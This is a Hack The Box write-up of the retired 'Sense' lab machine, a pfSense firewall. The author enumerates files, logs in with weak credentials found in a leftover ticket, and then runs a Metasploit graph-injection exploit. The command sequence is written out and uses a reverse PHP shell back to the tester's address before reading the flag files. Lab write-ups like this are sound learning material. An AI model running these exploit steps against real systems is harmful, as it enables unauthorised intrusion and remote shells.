Hack The Box - Sense

Sense: Retired 24 March 2018
If you are interested in learning more about penetration testing, Hack the Box is a great way to get your feet wet in a legal and well built environment. Head over to hackthebox.eu to get started.
Sense was an easier box but the initial enumeration took me quite a while. I had some preconceived notions about this box based on the name that turned out to be only partially true.
Enumeration
From the HTB dashboard, I already knew that this was a FreeBSD host on top of the name 'Sense'. PFSense runs on FreeBSD and is a popular firewall platform. Running this this assumption I immediately browsed to the web interface at 10.10.10.60 and was immediately redirected to HTTPS and presented with a PFSense login page.
I immediately tried the default credentials for PFSense (admin:pfsense) with no luck...that would have been too easy.
Again, assuming that the path to user on this host was through PFSense, I attempted to do some directory brute forcing. I quickly found a CHANGELOG.txt file.

This file is not a normal software changelog. Instead, this is a custom changelog left behind by the administrator indicating that at least one vulnerability remains to be patched on this system. Further enumeration did not reveal the installed version of PFSense.
After many attempts at further directory brute forcing, I finally had some luck with DirBuster and the /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt wordlist and .txt extensions. This revealed a leftover support ticket with some login details.

Initial Access
Not knowing what "company defaults" meant, I had to try to do a little bit of guessing here. pfsense and many combinations of password did not work. After a while of trying different passwords I finally tried the username as password, this did not work, but doing so in all lowercase did; Rohit:rohit.
With access to the PFSense admin panel, I was ale to see the exact version of the installed PFSense software as 2.1.3.
Privilege Escalation

Know that the changelog found earlier indicated a vulnerability that had yet to be patched, I searched Metasploit to see if there were any modules that might take advantage of this vulnerability. One particular module looked extremely interesting: unix/http/pfsense_graph_injection_exec.
Looking at the info on this module indicates that this module was successfully tested against the exact version of PFSense that is running.
Configuring the module and running it gave me pretty quick success.
search pfsense
use exploit/unix/http/pfsense_graph_injection_exec
info
show payloads
set payload php/reverse_php
show options
set rhost 10.10.10.60
set username rohit
ifconfig
set lhost 10.10.16.9
show options
run
id
ls /home
cat /home/rohit/user.txt
cat /root/root.txt
Conclusion
This box was a good lesson in how a good wordlist is crucial when trying to find hidden information. Additionally, having to figure out was "company defaults" meant was a good challenge in working with limited information.
Technically there was not much to this box but as always, some of the lessons learned are the ones that are applicable anywhere.